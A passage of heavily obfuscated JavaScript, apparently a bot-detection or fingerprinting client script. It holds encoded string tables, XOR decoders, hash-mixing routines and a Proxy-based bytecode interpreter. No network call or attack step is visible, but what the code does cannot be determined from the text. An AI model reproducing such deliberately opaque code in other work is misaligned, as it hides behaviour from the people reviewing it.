!`.\n5\x00","Vw)QWS","1\x40*\x07 ","[*,","CF","PAK\bF[\rR>Dr>\'XZ4.:H~H\x40t\x00\ri5Z0\\Epf\x00,Z,aY~b:<F[xi&","\n5\r","\rs-","41\'T\vxp6$\vB",")\tE","E=;6O","ycPj&","\bi","-X"," $","7T9G9UVV","\rGQ]Vc_\x3f","E:CUS","1%T\x00,\\(","IZ\x40[/QU_\"\x40p#R*R3h","=2I\t=\x40","\\\\K\x40>","FG>QUS\b=6S\t","P\x00\f","SGL7I\x40y4SJ","`2DK\\.]~\t0%6^<V(","]","F-KQ~WF2_O","\rLF2RHZ$3;\\=","U\r.E","\x006E;","4X\t1*\\.5F/D","T5r.3","3GM\tKrZ)[DD$2T*","\x3f8T","\vXv,GDY7I`\x40,11Q","XC","\tL","Z\tJG","M\x40[/Y\x40Z>"," U\tVZ]\t\x40","GI_."];};var Aj=function A4(cj,fT){var On=A4;for(cj;cj!=SC;cj){switch(cj){case k5:{var E8=fT[dM];var bj=LD;cj=SC;for(var hm=LD;L8(hm,E8.length);++hm){var In=KT(E8,hm);if(L8(In,lC)||mQ(In,A))bj=B7(bj,k0);}return bj;}break;case tR:{cj+=cx;var mr=fT[dM];var CJ=LD;for(var X8=LD;L8(X8,mr.length);++X8){var VO=KT(mr,X8);if(L8(VO,lC)||mQ(VO,A))CJ=B7(CJ,k0);}return CJ;}break;case Vd:{xL=function(){return xJ.apply(this,[dd,arguments]);};P7=function(){return xJ.apply(this,[L3,arguments]);};cj=xK;T0=function(){return xJ.apply(this,[QS,arguments]);};xJ(Id,[]);vf=bp();tQ=g8();qp();}break;case xK:{bJ();QV();Wj=T7();cj+=xC;VV=jn();xJ.call(this,gP,[kr()]);bQ=Br();}break;case bM:{cj+=K5;zj=function(w4){return Hp.apply(this,[K5,arguments]);}([function(D7,GJ){return Hp.apply(this,[q3,arguments]);},function(EV,zn,qn){'use strict';return pt.apply(this,[P,arguments]);}]);}break;case kH:{Cm.dH=bQ[ft];nr.call(this,dM,[eS1_xor_4_memo_array_init()]);return '';}break;case A3:{var Xp=fT[dM];var pT=LD;for(var Q0=LD;L8(Q0,Xp.length);++Q0){var Uj=KT(Xp,Q0);if(L8(Uj,lC)||mQ(Uj,A))pT=B7(pT,k0);}return pT;}break;case lg:{Wj.pop();cj-=Mx;}break;case AS:{q0.vF=Bp[Pf];Mj.call(this,Rg,[eS1_xor_0_memo_array_init()]);return '';}break;case WZ:{var JT=fT[dM];Wj.push(IV);cj+=U1;if(Z4(typeof fC[X4(typeof Jn()[Fm(wJ)],B7([],[][[]]))?Jn()[Fm(jV)](g4,HO):Jn()[Fm(d7)](cO,jV)],c4()[kf(qr)](d4,Y7))&&fC[Jn()[Fm(d7)](cO,jV)][Fr()[sn(k0)](v0,cn,kL,ZT,qr)]){fC[X4(typeof ZO()[Mr(sS)],B7([],[][[]]))?ZO()[Mr(Wt)].apply(null,[Ap,dQ,nJ,q7]):ZO()[Mr(Df)].call(null,fr,B4,nV,d7)][Zr()[pV(d7)](FQ,dT,ZQ,Ut(Ut(LD)))](JT,fC[Jn()[Fm(d7)].call(null,cO,jV)][Fr()[sn(k0)](fr,cn,xf,ZT,qr)],A4(Rg,[X4(typeof DL()[XQ(k0)],B7(Jn()[Fm(k0)](Jp,mJ),[][[]]))?DL()[XQ(sS)](hf,PO,ZQ,nm):DL()[XQ(k0)](np,FJ,tj,tn),Z4(typeof ZO()[Mr(O4)],B7('',[][[]]))?ZO()[Mr(BV)].apply(null,[Tp,rQ,qj,jf]):ZO()[Mr(Wt)].apply(null,[Y7,jj,wj,cm])]));}fC[ZO()[Mr(Df)](B4,B4,qj,d7)][Zr()[pV(d7)](FQ,dT,XS,TO)](JT,Jn()[Fm(np)](Xf,Nn),A4(Rg,[DL()[XQ(k0)].call(null,np,FJ,HT,tn),Ut(dM)]));Wj.pop();}break;case VH:{cj+=gh;NS.sd=m0[Ip];nr.call(this,EF,[eS1_xor_3_memo_array_init()]);return '';}break;case lS:{Tr.call(this,qF,[kr()]);cj=UM;zT();nr.call(this,tR,[kr()]);Bp=bm();Mj.call(this,Rg,[kr()]);g0=xJ(WH,[]);HL=xJ(WP,[]);}break;case zd:{nr.call(this,dM,[kr()]);m0=Ff();nr.call(this,EF,[kr()]);cj=lS;fL=AV();}break;case UM:{Tr(CC,[b7()]);cj=E5;Nr=Mj(WP,[]);cD=Mj(CC,[]);nr(Ih,[b7()]);Mj(lH,[]);Tr(Rg,[]);}break;case g1:{Vj.Px=VV[Et];xJ.call(this,gP,[eS1_xor_5_memo_array_init()]);cj+=xg;return '';}break;case Rg:{cj=SC;var JD={};var sQ=fT;Wj.push(hO);for(var fp=LD;L8(fp,sQ[c4()[kf(LD)](X3,TO)]);fp+=Hf)JD[sQ[fp]]=sQ[B7(fp,k0)];var cJ;return Wj.pop(),cJ=JD,cJ;}break;case E5:{Tr(L3,[b7()]);cj+=QG;(function(Nf,kV){return Tr.apply(this,[cC,arguments]);}(['EGGAGTRRRRRR','xpK','2','EGKvA','2A22ERKTRRRRRR','pRd2','AERR','dRvE','2xvp','R','x','pG','p','xRRx','pvvv','xRRRR','xG','EK','pp','A','2dp','d','K','xTdA','xTKA','xT2x','G'],Im));bV=nr(WZ,[['dRvGTRRRRRR','x','R','EA','vp','EGKvA','dpvdvEKpvGTRRRRRR','dp2pEEA','2A22ERKTRRRRRR','EGGAGTRRRRRR','2222222','2ERERdG','Gxp','xRpd','xEA2d','ApKE2','p','A','d','E','v','xx','Ad','2','K','xR','pR','xE','dpvdvEKpvE','ARRR','dvvv','xRRRR','vv','2Ep','pRRR','ARR','pRxE','vvvvvv','xxx','Kdv','xRR','xTEK','xTdA','pTxx','xT2x','xd','pA','pppp','xRRR','AERRRRR','G','Ap','2K','2KG','KE'],Ut(Ut(LD))]);BF=function qTRbQxNZbs(){C1();zA();LZ();function BO(){return v5.apply(this,[cA,arguments]);}function j(){return O2.apply(this,[nX,arguments]);}function SQ(){return IQ.apply(this,[nQ,arguments]);}var G5;function H2(){return GX.apply(this,[UO,arguments]);}function GO(){this["C2"]^=this["hn"];this.NY=m5;}function MU(){return SI.apply(this,[EZ,arguments]);}function N2(){if([10,13,32].includes(this["hn"]))this.NY=f1;else this.NY=VA;}function tI(wU,Pk){return wU!=Pk;}function wc(FZ){return !FZ;}function j5(){return hZ.apply(this,[kA,arguments]);}function lU(){this["C2"]=(this["C2"]&0xffff)*0x85ebca6b+(((this["C2"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.NY=tc;}function KY(){return ["=\x00\t\x07Af0hFl\rFW+R_20Qm","9^2jC;%pQt`\\n,9\":ap4mzjxnG","i"];}function W5(Lc,Sv){return Lc&Sv;}function Hk(){return cY()+LX("\x35\x31\x32\x65\x64\x66\x61")+3;}var Sc;function f1(){this["Rn"]++;this.NY=Iv;}function dA(){return K.apply(this,[G2,arguments]);}function cY(){return WX(`${S1()[vU(Z5)]}`,"0x"+"\x35\x31\x32\x65\x64\x66\x61");}var O1;function RY(XA){return -XA;}function J1(ZU,qR){return ZU>>>qR;}var dY;function xv(a,b){return a.charCodeAt(b);}function MA(){return IQ.apply(this,[gm,arguments]);}function zZ(){this["C2"]=(this["C2"]&0xffff)*0xc2b2ae35+(((this["C2"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.NY=Tn;}function G(){return ["Z:z\x3ftQ/ lqcB\'J d!M\f=","\'}G~(Fn T\x3fL4~.[\x3f",""];}function Om(NZ,cv){return NZ!==cv;}function R(){this["hn"]=this["hn"]<<15|this["hn"]>>>17;this.NY=AO;}function TQ(X,Jc){return X/Jc;}function P1(B,RZ){return B<<RZ;}function cQ(){return GX.apply(this,[TY,arguments]);}function fn(Bn,rc){var Bc={Bn:Bn,C2:rc,nn:0,Rn:0,NY:kR};while(!Bc.NY());return Bc["C2"]>>>0;}function qY(){var Gc;Gc=R1()-Hn();return qY=function(){return Gc;},Gc;}function h5(S5,tX){return S5<tX;}function J5(){return GX.apply(this,[z,arguments]);}var IX;function CU(){this["C2"]^=this["nn"];this.NY=wn;}function IQ(bm,lR){var mm=IQ;switch(bm){case gm:{var vn=lR[gI];vn[vn[hX](Pc)]=function(){BZ.call(this[O5]);};SI(k5,[vn]);}break;case F:{var U5=lR[gI];U5[U5[hX](nA)]=function(){var pU=this[gc]();var Um=U5[DY]();if(wc(this[vI](pU))){this[pA](Sc.o,Um);}};IQ(sX,[U5]);}break;case AI:{var ZZ=lR[gI];ZZ[ZZ[hX](Wm)]=function(){this[E5].push(tY(this[vI](),this[vI]()));};IQ(NX,[ZZ]);}break;case Zn:{var QU=lR[gI];QU[QU[hX](D2)]=function(){var ZR=this[gc]();var J=QU[DY]();if(this[vI](ZR)){this[pA](Sc.o,J);}};IQ(nQ,[QU]);}break;case NX:{var rv=lR[gI];rv[rv[hX](qm)]=function(){var h1=[];var c5=this[E5].pop();var YU=fZ(this[E5].length,bc);for(var n5=Z5;h5(n5,c5);++n5){h1.push(this[TZ](this[E5][YU--]));}this[xk](UX()[bv(YI)].apply(null,[YI,RY(vO),Im]),h1);};IQ(F,[rv]);}break;case nQ:{var j1=lR[gI];j1[j1[hX](bO)]=function(){var Kv=this[E5].pop();var JA=this[gc]();if(tI(typeof Kv,UX()[bv(ZY)](hO,Wc,M1))){throw T5()[DR(D5)](YY,kn);}if(In(JA,bc)){Kv.g++;return;}this[E5].push(new Proxy(Kv,{get(m,XY,GU){if(JA){return ++m.g;}return m.g++;}}));};IQ(AI,[j1]);}break;case pZ:{var x5=lR[gI];x5[x5[hX](xQ)]=function(){this[E5].push(this[M1](this[bc]()));};IQ(T1,[x5]);}break;case sX:{var Mv=lR[gI];Mv[Mv[hX](Am)]=function(){var BI=this[gc]();var Uv=this[gc]();var MQ=this[DY]();var Jk=p1.call(this[O5]);var Zm=this[Fk];this[E5].push(function(...r){var wX=Mv[Fk];BI?Mv[Fk]=Zm:Mv[Fk]=Mv[YI](this);var dv=fZ(r.length,Uv);Mv[X5]=Qv(dv,bc);while(h5(dv++,Z5)){r.push(undefined);}for(let zO of r.reverse()){Mv[E5].push(Mv[YI](zO));}G5.call(Mv[O5],Jk);var nk=Mv[SR][Sc.o];Mv[pA](Sc.o,MQ);Mv[E5].push(r.length);Mv[Wn]();var HZ=Mv[vI]();while(In(--dv,Z5)){Mv[E5].pop();}Mv[pA](Sc.o,nk);Mv[Fk]=wX;return HZ;});};IQ(pZ,[Mv]);}break;case T1:{var FO=lR[gI];FO[FO[hX](Rk)]=function(){this[E5].push(tY(RY(bc),this[vI]()));};IQ(PY,[FO]);}break;case PY:{var fR=lR[gI];fR[fR[hX](rR)]=function(){this[E5].push(h5(this[vI](),this[vI]()));};IQ(gm,[fR]);}break;}}function w2(dR,LA){return dR%LA;}var TY,gI,hm,ZI,T1,Wk,cA,mc,AQ,Zn,rm;var l1;function zk(fX,wI){var Cm=zk;switch(fX){case nX:{var Hm=wI[gI];var lZ=wI[AQ];var FU=wI[rm];var v2=O1[xn];var A2=Qv([],[]);var mI=O1[lZ];for(var jm=fZ(mI.length,bc);qI(jm,Z5);jm--){var Ik=w2(Qv(Qv(jm,Hm),qY()),v2.length);var tO=Rm(mI,jm);var Jm=Rm(v2,Ik);A2+=M2(Zn,[Q(W5(mk(tO),Jm),W5(mk(Jm),tO))]);}return hZ(nQ,[A2]);}break;case UY:{var jO=wI[gI];var XR=Qv([],[]);var sQ=fZ(jO.length,bc);while(qI(sQ,Z5)){XR+=jO[sQ];sQ--;}return XR;}break;case lQ:{var N1=wI[gI];V.qQ=zk(UY,[N1]);while(h5(V.qQ.length,lX))V.qQ+=V.qQ;}break;case F:{Hc=function(hY){return zk.apply(this,[lQ,arguments]);};hZ(dQ,[wc(wc([])),Z5,RY(DX)]);}break;case m1:{var CI=wI[gI];var GZ=wI[AQ];var jX=Z2[ZY];var EA=Qv([],[]);var Vm=Z2[CI];var k2=fZ(Vm.length,bc);while(qI(k2,Z5)){var Xk=w2(Qv(Qv(k2,GZ),qY()),jX.length);var Sk=Rm(Vm,k2);var TO=Rm(jX,Xk);EA+=M2(Zn,[Q(W5(mk(Sk),TO),W5(mk(TO),Sk))]);k2--;}return M2(n,[EA]);}break;case kA:{var XU=wI[gI];var j2=Qv([],[]);var CX=fZ(XU.length,bc);if(qI(CX,Z5)){do{j2+=XU[CX];CX--;}while(qI(CX,Z5));}return j2;}break;case LY:{var LR=wI[gI];pk.G1=zk(kA,[LR]);while(h5(pk.G1.length,Tc))pk.G1+=pk.G1;}break;case Zn:{gk=function(T2){return zk.apply(this,[LY,arguments]);};M2.apply(null,[Zk,[bc,RY(N),wc(wc({}))]]);}break;case rA:{var Ac=wI[gI];var P2=Qv([],[]);var Dn=fZ(Ac.length,bc);while(qI(Dn,Z5)){P2+=Ac[Dn];Dn--;}return P2;}break;case nI:{var QR=wI[gI];WU.U2=zk(rA,[QR]);while(h5(WU.U2.length,wv))WU.U2+=WU.U2;}break;}}function En(){return HY.apply(this,[n,arguments]);}function Q(qO,sY){return qO|sY;}function KZ(){return IQ.apply(this,[NX,arguments]);}function Fc(AA,K5){return AA===K5;}function ln(){return kO(`${S1()[vU(Z5)]}`,0,cY());}function Ev(){return SI.apply(this,[nm,arguments]);}var Xv;function mk(YX){return ~YX;}function Tn(){this["C2"]^=this["C2"]>>>16;this.NY=GI;}function bZ(){return GX.apply(this,[Wk,arguments]);}function hZ(MY,TA){var xR=hZ;switch(MY){case nQ:{var W=TA[gI];SZ=function(T,r5,SX){return M2.apply(this,[k5,arguments]);};return IX(W);}break;case EZ:{var FR=TA[gI];gk(FR[Z5]);for(var cU=Z5;h5(cU,FR.length);++cU){UX()[FR[cU]]=function(){var ER=FR[cU];return function(cX,RQ,II){var YQ=pk.apply(null,[cX,RQ,wc(wc(Z5))]);UX()[ER]=function(){return YQ;};return YQ;};}();}}break;case E2:{var qA=TA[gI];Hc(qA[Z5]);for(var tm=Z5;h5(tm,qA.length);++tm){S1()[qA[tm]]=function(){var JO=qA[tm];return function(EO,mU,wY){var M5=V(M1,mU,wY);S1()[JO]=function(){return M5;};return M5;};}();}}break;case Zn:{var GA=TA[gI];R5(GA[Z5]);var dZ=Z5;while(h5(dZ,GA.length)){T5()[GA[dZ]]=function(){var zR=GA[dZ];return function(fm,RI){var F5=WU.apply(null,[fm,RI]);T5()[zR]=function(){return F5;};return F5;};}();++dZ;}}break;case F2:{var Cv=TA[gI];var QA=TA[AQ];var ZX=TA[rm];var wR=Qv([],[]);var Xn=w2(Qv(ZX,qY()),qk);var XQ=L1[QA];var Qn=Z5;while(h5(Qn,XQ.length)){var GQ=Rm(XQ,Qn);var OZ=Rm(V.qQ,Xn++);wR+=M2(Zn,[W5(mk(W5(GQ,OZ)),Q(GQ,OZ))]);Qn++;}return wR;}break;case kZ:{var WR=TA[gI];V=function(I2,x2,d5){return hZ.apply(this,[F2,arguments]);};return Hc(WR);}break;case UY:{var Rc=TA[gI];var b=TA[AQ];var J2=TA[rm];var Zc=Qv([],[]);var xY=w2(Qv(J2,qY()),l5);var IA=l1[Rc];var HR=Z5;while(h5(HR,IA.length)){var xm=Rm(IA,HR);var jR=Rm(j5.JU,xY++);Zc+=M2(Zn,[Q(W5(mk(xm),jR),W5(mk(jR),xm))]);HR++;}return Zc;}break;case Km:{var Gm=TA[gI];j5=function(vv,VX,nv){return hZ.apply(this,[UY,arguments]);};return Xv(Gm);}break;case kA:{var rX=TA[gI];var c1=TA[AQ];var l=TA[rm];var BR=l1[bc];var Ym=Qv([],[]);var jc=l1[rX];var dc=fZ(jc.length,bc);if(qI(dc,Z5)){do{var Av=w2(Qv(Qv(dc,l),qY()),BR.length);var Fn=Rm(jc,dc);var fA=Rm(BR,Av);Ym+=M2(Zn,[Q(W5(mk(Fn),fA),W5(mk(fA),Fn))]);dc--;}while(qI(dc,Z5));}return hZ(Km,[Ym]);}break;case dQ:{var r1=TA[gI];var Y=TA[AQ];var Dm=TA[rm];var Sm=L1[bc];var IY=Qv([],[]);var jI=L1[Y];var CQ=fZ(jI.length,bc);while(qI(CQ,Z5)){var n2=w2(Qv(Qv(CQ,Dm),qY()),Sm.length);var zY=Rm(jI,CQ);var v1=Rm(Sm,n2);IY+=M2(Zn,[W5(mk(W5(zY,v1)),Q(zY,v1))]);CQ--;}return hZ(kZ,[IY]);}break;}}function VA(){this["hn"]=(this["hn"]&0xffff)*0xcc9e2d51+(((this["hn"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.NY=R;}var OI;var kX;function AO(){this["hn"]=(this["hn"]&0xffff)*0x1b873593+(((this["hn"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.NY=GO;}var gk;function LX(a){return a.length;}function nY(){return IQ.apply(this,[Zn,arguments]);}function UI(){return v5.apply(this,[n,arguments]);}function NU(gY,Xm){return gY==Xm;}function bk(X2){return KU()[X2];}function kO(a,b,c){return a.substr(b,c);}function Cn(){return GX.apply(this,[RA,arguments]);}function In(kk,SY){return kk>SY;}function SI(nU,I5){var pR=SI;switch(nU){case RX:{var nO=I5[gI];nO[nO[hX](KQ)]=function(){var hQ=this[gc]();var GY=this[vI]();var TR=this[vI]();var km=this[Lk](TR,GY);if(wc(hQ)){var Cc=this;var k1={get(vQ){Cc[Fk]=vQ;return TR;}};this[Fk]=new Proxy(this[Fk],k1);}this[E5].push(km);};K(LY,[nO]);}break;case pv:{var tZ=I5[gI];tZ[tZ[hX](bc)]=function(){this[E5].push(this[gc]());};SI(RX,[tZ]);}break;case nm:{var vR=I5[gI];vR[vR[hX](qk)]=function(){var pm=this[gc]();var wO=this[E5].pop();var qc=this[E5].pop();var VR=this[E5].pop();var D=this[SR][Sc.o];this[pA](Sc.o,wO);try{this[Wn]();}catch(Jv){this[E5].push(this[YI](Jv));this[pA](Sc.o,qc);this[Wn]();}finally{this[pA](Sc.o,VR);this[Wn]();this[pA](Sc.o,D);}};SI(pv,[vR]);}break;case bQ:{var Qm=I5[gI];Qm[Qm[hX](KI)]=function(){this[E5].push(this[R2]());};SI(nm,[Qm]);}break;case AQ:{var OY=I5[gI];OY[OY[hX](qX)]=function(){var CZ=[];var kY=this[gc]();while(kY--){switch(this[E5].pop()){case Z5:CZ.push(this[vI]());break;case bc:var MZ=this[vI]();for(var jY of MZ){CZ.push(jY);}break;}}this[E5].push(this[P5](CZ));};SI(bQ,[OY]);}break;case EZ:{var UQ=I5[gI];UQ[UQ[hX](Wc)]=function(){this[E5].push(this[YI](undefined));};SI(AQ,[UQ]);}break;case Km:{var d2=I5[gI];d2[d2[hX](Q5)]=function(){this[E5].push(fZ(this[vI](),this[vI]()));};SI(EZ,[d2]);}break;case JI:{var b1=I5[gI];b1[b1[hX](AY)]=function(){this[E5].push(this[bc]());};SI(Km,[b1]);}break;case cI:{var HO=I5[gI];HO[HO[hX](FQ)]=function(){this[E5].push(J1(this[vI](),this[vI]()));};SI(JI,[HO]);}break;case k5:{var nR=I5[gI];nR[nR[hX](lX)]=function(){this[E5].push(qI(this[vI](),this[vI]()));};SI(cI,[nR]);}break;}}function v5(NA,nZ){var Wv=v5;switch(NA){case n:{var W1=nZ[gI];W1[W1[hX](gZ)]=function(){this[E5].push(MI(this[vI](),this[vI]()));};GX(K1,[W1]);}break;case k5:{var EU=nZ[gI];EU[EU[hX](zv)]=function(){this[E5].push(cm(this[vI](),this[vI]()));};v5(n,[EU]);}break;case cA:{var C=nZ[gI];v5(k5,[C]);}break;case lQ:{var C5=nZ[gI];var E1=nZ[AQ];C5[hX]=function(sR){return w2(Qv(sR,E1),hA);};v5(cA,[C5]);}break;case PY:{var DZ=nZ[gI];DZ[Wn]=function(){var hR=this[gc]();while(tI(hR,Sc.B)){this[hR](this);hR=this[gc]();}};}break;case ZI:{var fQ=nZ[gI];fQ[Lk]=function(D1,t5){return {get g(){return D1[t5];},set g(FI){D1[t5]=FI;}};};v5(PY,[fQ]);}break;case dQ:{var gU=nZ[gI];gU[YI]=function(t1){return {get g(){return t1;},set g(Y1){t1=Y1;}};};v5(ZI,[gU]);}break;case UY:{var xU=nZ[gI];xU[P5]=function(QQ){return {get g(){return QQ;},set g(wm){QQ=wm;}};};v5(dQ,[xU]);}break;case tU:{var K2=nZ[gI];K2[bc]=function(){var xc=Q(P1(this[gc](),p),this[gc]());var PR=UX()[bv(bc)](YY,RY(bA),HU);for(var RR=Z5;h5(RR,xc);RR++){PR+=String.fromCharCode(this[gc]());}return PR;};v5(UY,[K2]);}break;case tv:{var wZ=nZ[gI];wZ[DY]=function(){var PI=Q(Q(Q(P1(this[gc](),Gv),P1(this[gc](),Wn)),P1(this[gc](),p)),this[gc]());return PI;};v5(tU,[wZ]);}break;}}function KU(){var z1=['V2','s2','Mk','FX','fk','YA','SO','H','U1'];KU=function(){return z1;};return z1;}function VQ(){return IQ.apply(this,[PY,arguments]);}function tk(){var g5=[];tk=function(){return g5;};return g5;}function Vn(){return ["\"\t\vN\b\vP<","EAc\v)$YeV}):|","","x<B#D\bT.Gc\t_6H\nO\"DI8A+X=YEg\vB<U\'V^\"\r\v_.\v\n","I","1\x00\x00j3","[2\f","\x40h-e3HLM"];}var Hc;function tY(QI,bR){return QI*bR;}function LO(){return SI.apply(this,[RX,arguments]);}function wn(){this["C2"]^=this["C2"]>>>16;this.NY=lU;}function Yv(){return v5.apply(this,[UY,arguments]);}var SZ;function JZ(){return O2.apply(this,[pv,arguments]);}function q1(){return GX.apply(this,[NX,arguments]);}function Kc(){return hZ.apply(this,[E2,arguments]);}var L1;function Hv(){return SI.apply(this,[bQ,arguments]);}function AU(){return O2.apply(this,[zn,arguments]);}function S2(jU,IR){return jU<=IR;}var p1;function UR(){return WX(`${S1()[vU(Z5)]}`,";",cY());}function Ck(){return K.apply(this,[k5,arguments]);}function g(){return SI.apply(this,[JI,arguments]);}function DR(YO){return KU()[YO];}function WO(){return ln()+pX()+typeof OI[S1()[vU(Z5)].name];}function GI(){return this;}function Bk(){return v5.apply(this,[k5,arguments]);}var bc,xn,YY,Z5,D5,YI,hO,ZY,p,Nn,LQ,wA,lX,DX,Wm,QO,HU,mQ,zv,s5,CA,bA,cc,fc,GR,rU,xO,pY,Yn,Tc,N,vX,tA,Fv,BA,zU,A,vO,wv,BU,YR,l5,XX,tQ,U,z2,M1,qk,E5,Fk,Lk,Rk,hX,qZ,vI,Ec,SA,s,sc,gc,x,KQ,SR,pA,Wn,KI,R2,qX,P5,Wc,Q5,AY,FQ,Pc,O5,rR,xQ,Am,DY,X5,nA,qm,TZ,xk,Im,bO,kn,D2,gR,Ov,Yk,vm,L5,YZ,Mn,rZ,OU,gZ,hA,Gv,vc,dU,OX,NR,Qc;var bX;function bv(Vc){return KU()[Vc];}var WZ;var sv;function d1(){return ["63R","\nTlQ!btd\x00toZ","6:\bH\x00","","F10:",";%+M-+NY\t%;-^\vk8I8G\'NTG4z<\x07P\r\ne","I9\x000FXG\')","44\bKN(.D\'G$YZ\\>\x3f1ZH.","","{","O);LTg1Dgf-||YpjwK(#,FH`.P9"];}function KO(){return v5.apply(this,[ZI,arguments]);}function XZ(){return O2.apply(this,[F2,arguments]);}function cR(){return IQ.apply(this,[AI,arguments]);}function O2(Pm,gA){var jA=O2;switch(Pm){case F2:{var lO=gA[gI];lO[R2]=function(){var lv=UX()[bv(bc)].call(null,YY,RY(bA),vc);for(let t=Z5;h5(t,p);++t){lv+=this[gc]().toString(xn).padStart(p,T5()[DR(Z5)](hO,RY(zv)));}var fY=parseInt(lv.slice(bc,Im),xn);var Kk=lv.slice(Im);if(NU(fY,Z5)){if(NU(Kk.indexOf(S1()[vU(Z5)](dU,xn,RY(mQ))),RY(bc))){return Z5;}else{fY-=HX[YY];Kk=Qv(T5()[DR(Z5)].apply(null,[hO,RY(zv)]),Kk);}}else{fY-=HX[hO];Kk=Qv(S1()[vU(Z5)](wc(wc({})),xn,RY(mQ)),Kk);}var L=Z5;var OQ=bc;for(let gQ of Kk){L+=tY(OQ,parseInt(gQ));OQ/=xn;}return tY(L,Math.pow(xn,fY));};v5(tv,[lO]);}break;case LY:{var d=gA[gI];d[OX]=function(Oc,mA){var bn=atob(Oc);var pI=Z5;var UA=[];var w5=Z5;for(var lm=Z5;h5(lm,bn.length);lm++){UA[w5]=bn.charCodeAt(lm);pI=cm(pI,UA[w5++]);}v5(lQ,[this,w2(Qv(pI,mA),hA)]);return UA;};O2(F2,[d]);}break;case NI:{var c2=gA[gI];c2[gc]=function(){return this[Mn][this[SR][Sc.o]++];};O2(LY,[c2]);}break;case Nc:{var V5=gA[gI];V5[vI]=function(v){return this[TZ](v?this[E5][fZ(this[E5][UX()[bv(xn)](xn,RY(GR),x)],bc)]:this[E5].pop());};O2(NI,[V5]);}break;case zn:{var bY=gA[gI];bY[TZ]=function(Vk){return NU(typeof Vk,UX()[bv(ZY)](hO,Wc,wc(wc([]))))?Vk.g:Vk;};O2(Nc,[bY]);}break;case nX:{var Ic=gA[gI];Ic[M1]=function(Rv){return dI.call(this[O5],Rv,this);};O2(zn,[Ic]);}break;case NX:{var L2=gA[gI];L2[xk]=function(qn,SU,Q2){if(NU(typeof qn,UX()[bv(ZY)](hO,Wc,XX))){Q2?this[E5].push(qn.g=SU):qn.g=SU;}else{cn.call(this[O5],qn,SU);}};O2(nX,[L2]);}break;case pv:{var dn=gA[gI];dn[pA]=function(jn,q2){this[SR][jn]=q2;};dn[NR]=function(CR){return this[SR][CR];};O2(NX,[dn]);}break;}}var R5;function kv(){var KA=function(){};kv=function(){return KA;};return KA;}function W2(){return M2.apply(this,[RX,arguments]);}function fZ(F1,DO){return F1-DO;}function T5(){var rQ=[]['\x65\x6e\x74\x72\x69\x65\x73']();T5=function(){return rQ;};return rQ;}function S1(){var Tv={};S1=function(){return Tv;};return Tv;}function hk(){return IQ.apply(this,[F,arguments]);}function vU(mZ){return KU()[mZ];}0x512edfa,1406701962;function WQ(){this["nn"]++;this.NY=f1;}var JY;function M2(Lm,kU){var X1=M2;switch(Lm){case Zn:{var mO=kU[gI];if(S2(mO,lk)){return OI[kX[xn]][kX[bc]](mO);}else{mO-=vY;return OI[kX[xn]][kX[bc]][kX[Z5]](null,[Qv(b5(mO,LQ),sA),Qv(w2(mO,k),gn)]);}}break;case sU:{var VY=kU[gI];var qU=kU[AQ];var A1=Qv([],[]);var gv=w2(Qv(qU,qY()),Yn);var E=Z2[VY];var jv=Z5;if(h5(jv,E.length)){do{var mn=Rm(E,jv);var CY=Rm(WU.U2,gv++);A1+=M2(Zn,[Q(W5(mk(mn),CY),W5(mk(CY),mn))]);jv++;}while(h5(jv,E.length));}return A1;}break;case n:{var Xc=kU[gI];WU=function(AZ,QX){return M2.apply(this,[sU,arguments]);};return R5(Xc);}break;case hm:{var nc=kU[gI];var Lv=kU[AQ];var Yc=kU[rm];var V1=Qv([],[]);var pn=w2(Qv(Lv,qY()),CA);var CO=WZ[nc];var Ek=Z5;if(h5(Ek,CO.length)){do{var n1=Rm(CO,Ek);var An=Rm(pk.G1,pn++);V1+=M2(Zn,[Q(W5(mk(n1),An),W5(mk(An),n1))]);Ek++;}while(h5(Ek,CO.length));}return V1;}break;case lY:{var LU=kU[gI];pk=function(g1,Q1,p5){return M2.apply(this,[hm,arguments]);};return gk(LU);}break;case Zk:{var Gn=kU[gI];var Jn=kU[AQ];var DA=kU[rm];var dk=WZ[LQ];var b2=Qv([],[]);var q5=WZ[Gn];for(var S=fZ(q5.length,bc);qI(S,Z5);S--){var Qk=w2(Qv(Qv(S,Jn),qY()),dk.length);var VO=Rm(q5,S);var p2=Rm(dk,Qk);b2+=M2(Zn,[Q(W5(mk(VO),p2),W5(mk(p2),VO))]);}return M2(lY,[b2]);}break;case rm:{bc=+ ! ![];xn=bc+bc;YY=bc+xn;Z5=+[];D5=xn*bc+YY;YI=YY+D5*bc-xn;hO=YY+bc;ZY=D5*YY-hO*xn*bc;p=bc*ZY-xn+YY;Nn=D5-xn+YI;LQ=bc*D5+YI+p-Nn;wA=LQ*xn+hO+YI+YY;lX=LQ+wA-YY+xn+hO;DX=Nn*D5*xn*p-bc;Wm=Nn*LQ*bc+YI+hO;QO=hO*Wm+LQ*ZY;HU=D5*LQ+p*bc*YI;mQ=YY*wA-D5+LQ*YI;zv=Nn*hO*YI+xn*YY;s5=ZY*LQ+D5*Wm+xn;CA=ZY-hO+YY+LQ+bc;bA=ZY*D5*hO-p*YI;cc=Wm*YI-Nn-hO+bc;fc=YY*xn+Nn+LQ+bc;GR=hO+Wm*xn+p+ZY;rU=bc+LQ*p*YI-xn;xO=YY*bc*LQ+wA;pY=YY*Wm+ZY*wA+D5;Yn=p*Nn-D5*LQ-ZY;Tc=hO*Nn+YY+ZY*xn;N=Nn+Wm*ZY+hO*D5;vX=wA*LQ+p+YY+Wm;tA=hO+D5*wA-ZY+xn;Fv=D5*YI+Nn-xn*LQ;BA=YI+p*hO*xn+bc;zU=D5-YI-hO+p+LQ;A=Wm*D5-ZY-p*YI;vO=Nn+xn+YY+wA+LQ;wv=wA+p*hO-YY+ZY;BU=YY+Wm*ZY+Nn+LQ;YR=hO*LQ-p+ZY;l5=hO*Nn-LQ*bc+YY;XX=YY+ZY*Nn-p;tQ=wA+Wm*ZY;U=hO*p+LQ*xn+Nn;z2=YY+LQ*Nn*p;M1=Nn*ZY*xn-wA-D5;qk=LQ*xn-YI+hO+D5;E5=wA*p-YY-Nn-hO;Fk=wA*ZY-YY*hO+LQ;Lk=D5*Nn*hO-LQ;Rk=ZY*LQ+D5+xn+bc;hX=LQ*Nn+YY*YI*p;qZ=Wm*xn+D5+YY*LQ;vI=YY*ZY+D5+Wm*bc;Ec=ZY*wA+xn+D5+YI;SA=D5+ZY*wA+LQ-bc;s=Nn+p+wA*ZY